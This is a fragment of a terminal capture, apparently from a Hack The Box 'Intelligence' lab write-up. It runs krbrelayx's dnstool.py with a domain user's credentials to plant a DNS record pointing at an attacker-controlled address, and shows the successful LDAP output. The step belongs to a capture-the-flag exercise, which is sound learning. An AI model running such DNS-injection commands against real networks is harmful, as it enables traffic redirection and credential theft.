 $ python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCor
-a add -r 'weboops.intelligence.htb' -d 10.10.14.11 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
/Users/miao/use_miao_wwwwwww/Hacking/HackTheBox/Intelligence/krbrelayx/dnstool.p
y:241: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
  res = dnsresolver.query(zone, 'SOA')
[-] Adding new record
[+] LDAP operation completed successfully